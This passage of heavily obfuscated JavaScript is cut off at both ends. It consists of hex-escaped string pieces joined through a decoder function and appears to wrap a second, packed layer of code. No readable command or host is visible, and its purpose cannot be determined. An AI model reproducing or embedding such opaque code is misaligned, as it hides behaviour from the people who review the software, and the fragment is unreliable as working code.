ea9f6('\x30\x78\x62\x38\x31')+_0x5ea9f6('\x30\x78\x31\x36\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x38')+_0x5ea9f6('\x30\x78\x61\x32\x66'))+('\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c'+_0x5ea9f6('\x30\x78\x65\x62\x38')+_0x5ea9f6('\x30\x78\x39\x63\x61')+_0x5ea9f6('\x30\x78\x64\x35\x65')+'\x37\x30\x5b\x36\x58\x5d\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x32\x35\x37')+_0x5ea9f6('\x30\x78\x61\x39\x38')+_0x5ea9f6('\x30\x78\x31\x33\x36\x31')+_0x5ea9f6('\x30\x78\x32\x62\x61')+_0x5ea9f6('\x30\x78\x62\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x75\x5c'+_0x5ea9f6('\x30\x78\x36\x36\x65')+_0x5ea9f6('\x30\x78\x32\x39\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x61\x37\x61')+_0x5ea9f6('\x30\x78\x39\x65\x38')+_0x5ea9f6('\x30\x78\x32\x64\x32')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x36\x36')+_0x5ea9f6('\x30\x78\x31\x30\x30\x33')+_0x5ea9f6('\x30\x78\x31\x32\x61\x66')+_0x5ea9f6('\x30\x78\x31\x31\x31\x64')+_0x5ea9f6('\x30\x78\x35\x36\x36')+_0x5ea9f6('\x30\x78\x62\x34\x35')+'\x55\x2c\x36\x73\x3d\x32\x45\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x34\x37')+_0x5ea9f6('\x30\x78\x38\x32\x30')+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x63\x63\x33')+_0x5ea9f6('\x30\x78\x32\x33\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x66\x65\x34')+_0x5ea9f6('\x30\x78\x32\x31\x35')+_0x5ea9f6('\x30\x78\x66\x34\x63')+_0x5ea9f6('\x30\x78\x65\x64\x66')+_0x5ea9f6('\x30\x78\x34\x31\x66')+_0x5ea9f6('\x30\x78\x33\x32\x66')+_0x5ea9f6('\x30\x78\x31\x38\x30')+_0x5ea9f6('\x30\x78\x63\x30\x62')+_0x5ea9f6('\x30\x78\x66\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x66')+'\x29\x29\x7b\x42\x20\x36\x71\x3d\x24\x28'+'\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x64\x32')+_0x5ea9f6('\x30\x78\x31\x30\x61\x37')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+'\x36\x72\x29\x2c\x32\x4e\x3d\x36\x71\x5b'+_0x5ea9f6('\x30\x78\x64\x36\x39')+_0x5ea9f6('\x30\x78\x36\x61\x33')+_0x5ea9f6('\x30\x78\x61\x61\x65')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x29\x5b'+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x36\x37')+_0x5ea9f6('\x30\x78\x61\x35\x32')+_0x5ea9f6('\x30\x78\x32\x61\x33')+_0x5ea9f6('\x30\x78\x32\x33\x31')+_0x5ea9f6('\x30\x78\x63\x39\x37')+'\x7c\x7c\x5a\x2c\x34\x74\x3d\x32\x4e\x5b'+_0x5ea9f6('\x30\x78\x31\x66\x30')+_0x5ea9f6('\x30\x78\x61\x38\x35')+'\x6b\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32'+'\x5c\x5c\x31\x41\x5c\x27\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x38\x64\x39')+_0x5ea9f6('\x30\x78\x34\x34\x32')+_0x5ea9f6('\x30\x78\x31\x30\x35\x34')+_0x5ea9f6('\x30\x78\x64\x36\x39')+_0x5ea9f6('\x30\x78\x62\x31\x31')+_0x5ea9f6('\x30\x78\x66\x65\x39')+_0x5ea9f6('\x30\x78\x36\x39\x35')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x32')+_0x5ea9f6('\x30\x78\x32\x30\x31')+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x32\x61\x64')+_0x5ea9f6('\x30\x78\x31\x32\x64\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x65\x62\x64')+_0x5ea9f6('\x30\x78\x34\x62\x39')+'\x4f\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x33\x39\x36')+_0x5ea9f6('\x30\x78\x33\x66\x61')+_0x5ea9f6('\x30\x78\x37\x64\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x64')+'\x28\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x64\x62\x61')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x63\x65'))+('\x3f\x32\x4f\x3d\x31\x6a\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x69\x5c\x5c\x6d\x5c\x27\x29\x2b\x31\x6a'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x65\x62\x65')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x62\x64\x32')+_0x5ea9f6('\x30\x78\x37\x32\x33')+'\x5c\x27\x29\x29\x2c\x39\x74\x5b\x31\x6a'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x64\x36\x35')+_0x5ea9f6('\x30\x78\x36\x39\x66')+_0x5ea9f6('\x30\x78\x33\x65\x30')+_0x5ea9f6('\x30\x78\x38\x33\x61')+'\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x31\x30\x32')+_0x5ea9f6('\x30\x78\x37\x30\x38')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x66\x34\x66')+_0x5ea9f6('\x30\x78\x64\x33\x66')+_0x5ea9f6('\x30\x78\x33\x66\x31')+_0x5ea9f6('\x30\x78\x36\x36\x34')+_0x5ea9f6('\x30\x78\x36\x63\x64')+_0x5ea9f6('\x30\x78\x66\x31\x63')+_0x5ea9f6('\x30\x78\x61\x35\x32')+_0x5ea9f6('\x30\x78\x65\x30\x37')+_0x5ea9f6('\x30\x78\x64\x64\x34')+_0x5ea9f6('\x30\x78\x31\x38\x34')+'\x5b\x33\x70\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x63\x37\x31')+'\x6e\x3f\x33\x6a\x5b\x33\x70\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x66')+_0x5ea9f6('\x30\x78\x63\x66\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x74\x5c\x5c\x76\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x37\x37\x35')+_0x5ea9f6('\x30\x78\x33\x62\x35')+_0x5ea9f6('\x30\x78\x37\x66\x33')+_0x5ea9f6('\x30\x78\x65\x33\x39')+'\x73\x3d\x31\x6a\x2c\x34\x6e\x3d\x7b\x7d'+_0x5ea9f6('\x30\x78\x38\x61\x39')+_0x5ea9f6('\x30\x78\x33\x32\x34')+_0x5ea9f6('\x30\x78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x35\x62\x32')+'\x39\x65\x28\x34\x73\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x62\x34\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x35\x31')+'\x29\x5d\x28\x34\x6e\x2c\x33\x73\x29\x7d'+'\x29\x7d\x7d\x4f\x20\x36\x76\x28\x33\x79'+'\x2c\x33\x78\x2c\x32\x49\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x39\x66\x31')+_0x5ea9f6('\x30\x78\x31\x32\x39\x62')+_0x5ea9f6('\x30\x78\x36\x61\x30')+'\x3d\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x39')+_0x5ea9f6('\x30\x78\x38\x33\x62')+'\x33\x79\x5b\x33\x78\x5d\x5b\x5c\x27\x5c'+'\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x35\x62')+_0x5ea9f6('\x30\x78\x63\x61\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x64')+_0x5ea9f6('\x30\x78\x34\x37\x61')+_0x5ea9f6('\x30\x78\x34\x39\x64')+_0x5ea9f6('\x30\x78\x65\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x64\x66')+_0x5ea9f6('\x30\x78\x37\x33\x64')+_0x5ea9f6('\x30\x78\x39\x64\x37')+_0x5ea9f6('\x30\x78\x62\x35\x62')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x35\x33\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x34\x38')+_0x5ea9f6('\x30\x78\x61\x66\x36')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x30\x34')+_0x5ea9f6('\x30\x78\x65\x38\x30')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x35\x5c\x27\x29\x3f\x33\x75\x3d\x33'+_0x5ea9f6('\x30\x78\x36\x30\x61')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x30\x32')+_0x5ea9f6('\x30\x78\x35\x32\x31')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x36\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x39')+_0x5ea9f6('\x30\x78\x38\x65\x31')+'\x36\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x31\x33\x35'))+(_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x33\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x37\x32')+_0x5ea9f6('\x30\x78\x33\x66\x37')+_0x5ea9f6('\x30\x78\x61\x35\x62')+_0x5ea9f6('\x30\x78\x39\x38\x63')+_0x5ea9f6('\x30\x78\x38\x65\x39')+_0x5ea9f6('\x30\x78\x32\x66\x66')+_0x5ea9f6('\x30\x78\x36\x30\x32')+'\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x39\x65')+'\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x64\x32')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x36\x66')+'\x5c\x27\x5c\x5c\x34\x5c\x5c\x44\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x36\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x31\x63')+_0x5ea9f6('\x30\x78\x65\x61\x31')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x39\x33\x61')+_0x5ea9f6('\x30\x78\x39\x63\x36')+_0x5ea9f6('\x30\x78\x66\x63\x37')+'\x3f\x3a\x34\x57\x2e\x34\x58\x2e\x34\x59'+_0x5ea9f6('\x30\x78\x31\x31\x32\x62')+_0x5ea9f6('\x30\x78\x31\x31\x31\x33')+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x66\x33\x36')+_0x5ea9f6('\x30\x78\x35\x32\x39')+'\x7a\x5c\x27\x29\x3e\x2d\x31\x61\x3f\x32'+_0x5ea9f6('\x30\x78\x61\x65\x37')+_0x5ea9f6('\x30\x78\x31\x30\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x63\x64')+_0x5ea9f6('\x30\x78\x61\x65\x65')+_0x5ea9f6('\x30\x78\x36\x63\x63')+_0x5ea9f6('\x30\x78\x33\x36\x32')+_0x5ea9f6('\x30\x78\x36\x33\x64')+_0x5ea9f6('\x30\x78\x37\x66\x62')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x63\x33\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x31')+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x30\x39')+_0x5ea9f6('\x30\x78\x39\x32\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x66\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x33\x63')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x62\x62\x37')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x66')+_0x5ea9f6('\x30\x78\x31\x30\x38\x36')+_0x5ea9f6('\x30\x78\x32\x39\x38')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x63')+_0x5ea9f6('\x30\x78\x33\x64\x30')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x32\x30\x33')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x39\x33\x35')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x62\x33\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x35')+_0x5ea9f6('\x30\x78\x39\x38\x30')+_0x5ea9f6('\x30\x78\x33\x31\x39')+_0x5ea9f6('\x30\x78\x31\x61\x64')+_0x5ea9f6('\x30\x78\x33\x65\x62')+_0x5ea9f6('\x30\x78\x39\x64\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x61\x37\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x6a\x5c\x5c\x74\x5c\x27'+_0x5ea9f6('\x30\x78\x35\x32\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x66\x62\x33')+_0x5ea9f6('\x30\x78\x33\x31\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x30\x38')+'\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x34\x30\x65')+_0x5ea9f6('\x30\x78\x31\x32\x32\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x21\x3d'+_0x5ea9f6('\x30\x78\x31\x33\x32\x36')+'\x5c\x6f\x5c\x5c\x31\x44\x5c\x5c\x31\x68'+'\x5c\x27\x3f\x39\x37\x28\x57\x29\x5b\x5c')+(_0x5ea9f6('\x30\x78\x31\x62\x64')+_0x5ea9f6('\x30\x78\x63\x34\x33')+_0x5ea9f6('\x30\x78\x33\x31\x39')+_0x5ea9f6('\x30\x78\x37\x39\x31')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x35\x31\x64')+_0x5ea9f6('\x30\x78\x31\x33\x35\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x33\x64\x30')+'\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c'+'\x27\x29\x2c\x51\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+_0x5ea9f6('\x30\x78\x34\x38\x34')+_0x5ea9f6('\x30\x78\x65\x61\x31')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x63\x33\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x33\x63')+_0x5ea9f6('\x30\x78\x66\x31\x62')+_0x5ea9f6('\x30\x78\x66\x37\x33')+_0x5ea9f6('\x30\x78\x63\x31\x34')+'\x3d\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x39\x65')+_0x5ea9f6('\x30\x78\x62\x39\x36')+_0x5ea9f6('\x30\x78\x66\x32\x61')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x36\x31\x63')+_0x5ea9f6('\x30\x78\x33\x62\x38')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x39\x33\x61')+_0x5ea9f6('\x30\x78\x39\x63\x36')+_0x5ea9f6('\x30\x78\x66\x63\x37')+_0x5ea9f6('\x30\x78\x38\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x62\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x66')+_0x5ea9f6('\x30\x78\x63\x37\x38')+_0x5ea9f6('\x30\x78\x38\x31\x35')+_0x5ea9f6('\x30\x78\x35\x32\x39')+_0x5ea9f6('\x30\x78\x62\x65\x61')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x36\x37\x34')+_0x5ea9f6('\x30\x78\x66\x65\x38')+_0x5ea9f6('\x30\x78\x38\x62\x30')+_0x5ea9f6('\x30\x78\x32\x37\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x37\x33\x36')+'\x3a\x39\x4b\x3d\x61\x65\x28\x61\x68\x29'+_0x5ea9f6('\x30\x78\x33\x39\x35')+_0x5ea9f6('\x30\x78\x64\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x35\x36')+_0x5ea9f6('\x30\x78\x61\x65\x39')+_0x5ea9f6('\x30\x78\x38\x36\x33')+_0x5ea9f6('\x30\x78\x63\x63\x39')+_0x5ea9f6('\x30\x78\x31\x32\x66\x64')+_0x5ea9f6('\x30\x78\x31\x65\x39')+_0x5ea9f6('\x30\x78\x63\x31\x31')+'\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x31'+'\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x31')+_0x5ea9f6('\x30\x78\x31\x33\x30\x34')+_0x5ea9f6('\x30\x78\x64\x30\x35')+'\x6a\x28\x61\x6b\x5b\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x64\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x34\x32')+_0x5ea9f6('\x30\x78\x37\x36\x63')+_0x5ea9f6('\x30\x78\x65\x65\x32')+_0x5ea9f6('\x30\x78\x66\x34\x35')+_0x5ea9f6('\x30\x78\x33\x64\x30')+'\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c'+_0x5ea9f6('\x30\x78\x63\x36\x63')+_0x5ea9f6('\x30\x78\x64\x33\x33')+_0x5ea9f6('\x30\x78\x38\x66\x64')+_0x5ea9f6('\x30\x78\x33\x64\x30')+_0x5ea9f6('\x30\x78\x32\x66\x32')+_0x5ea9f6('\x30\x78\x33\x30\x35')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x62\x62\x33')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x36\x32')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x30\x62')+_0x5ea9f6('\x30\x78\x37\x62\x63')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x71\x5c\x5c\x35\x5c\x27\x29\x3b\x31\x38'+_0x5ea9f6('\x30\x78\x31\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x66\x33\x32')+_0x5ea9f6('\x30\x78\x31\x33\x34\x33')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x61\x63\x61')+'\x38\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x66\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x62\x30'))+('\x29\x2c\x61\x75\x28\x51\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x39\x36')+'\x51\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x33\x64\x66')+_0x5ea9f6('\x30\x78\x62\x61\x32')+'\x36\x4a\x28\x35\x32\x2c\x34\x54\x29\x7b'+_0x5ea9f6('\x30\x78\x38\x34\x64')+_0x5ea9f6('\x30\x78\x61\x33\x65')+_0x5ea9f6('\x30\x78\x38\x33\x36')+_0x5ea9f6('\x30\x78\x65\x31\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x62\x30\x34')+_0x5ea9f6('\x30\x78\x31\x31\x37\x63')+'\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x61\x66')+_0x5ea9f6('\x30\x78\x65\x33\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x69\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x33\x30\x65')+_0x5ea9f6('\x30\x78\x33\x34\x39')+_0x5ea9f6('\x30\x78\x39\x37\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x34')+_0x5ea9f6('\x30\x78\x63\x62\x63')+_0x5ea9f6('\x30\x78\x33\x63\x37')+_0x5ea9f6('\x30\x78\x64\x63\x62')+_0x5ea9f6('\x30\x78\x39\x33\x34')+_0x5ea9f6('\x30\x78\x36\x65\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x38\x62')+_0x5ea9f6('\x30\x78\x61\x33\x65')+_0x5ea9f6('\x30\x78\x66\x38\x63')+_0x5ea9f6('\x30\x78\x35\x38\x38')+_0x5ea9f6('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x36\x6c\x2b'+_0x5ea9f6('\x30\x78\x31\x30\x33\x32')+_0x5ea9f6('\x30\x78\x66\x35\x32')+_0x5ea9f6('\x30\x78\x31\x30\x66\x30')+'\x5b\x34\x54\x5d\x5b\x31\x6d\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x39\x66\x38')+_0x5ea9f6('\x30\x78\x65\x32\x65')+_0x5ea9f6('\x30\x78\x31\x31\x62\x34')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x66\x37\x61')+_0x5ea9f6('\x30\x78\x36\x38\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x37\x63')+_0x5ea9f6('\x30\x78\x61\x36\x32')+_0x5ea9f6('\x30\x78\x34\x66\x31')+'\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x63\x66')+_0x5ea9f6('\x30\x78\x32\x36\x65')+_0x5ea9f6('\x30\x78\x38\x32\x62')+_0x5ea9f6('\x30\x78\x31\x36\x61')+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x36\x34\x66')+_0x5ea9f6('\x30\x78\x63\x38\x34')+_0x5ea9f6('\x30\x78\x38\x64\x38')+_0x5ea9f6('\x30\x78\x35\x61\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x39\x37')+_0x5ea9f6('\x30\x78\x62\x64\x39')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x66\x65\x63')+_0x5ea9f6('\x30\x78\x31\x32\x31\x33')+_0x5ea9f6('\x30\x78\x62\x36\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x39\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x38\x66\x62')+_0x5ea9f6('\x30\x78\x38\x32\x63')+_0x5ea9f6('\x30\x78\x31\x32\x62\x66')+_0x5ea9f6('\x30\x78\x31\x31\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x37\x66')+_0x5ea9f6('\x30\x78\x63\x66\x62')+_0x5ea9f6('\x30\x78\x64\x61\x35')+_0x5ea9f6('\x30\x78\x39\x30\x62')+_0x5ea9f6('\x30\x78\x62\x61\x61')+_0x5ea9f6('\x30\x78\x39\x65\x35')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x62\x39\x61')+_0x5ea9f6('\x30\x78\x37\x36\x36')+_0x5ea9f6('\x30\x78\x31\x31\x62\x35')+_0x5ea9f6('\x30\x78\x61\x37\x33')+_0x5ea9f6('\x30\x78\x63\x63\x36')+_0x5ea9f6('\x30\x78\x66\x39\x64')+_0x5ea9f6('\x30\x78\x34\x36\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x61\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x35\x38\x34')+_0x5ea9f6('\x30\x78\x31\x30\x37\x63')+'\x5c\x27\x29\x29\x7d\x58\x20\x35\x35\x3d'+_0x5ea9f6('\x30\x78\x31\x31\x38\x65')+_0x5ea9f6('\x30\x78\x61\x38\x37')+'\x32\x66\x2c\x33\x63\x2c\x34\x32\x29\x7b'+_0x5ea9f6('\x30\x78\x36\x35\x61')+_0x5ea9f6('\x30\x78\x38\x39\x30'))+(_0x5ea9f6('\x30\x78\x31\x35\x63')+_0x5ea9f6('\x30\x78\x62\x39\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x36\x34')+_0x5ea9f6('\x30\x78\x62\x36\x65')+_0x5ea9f6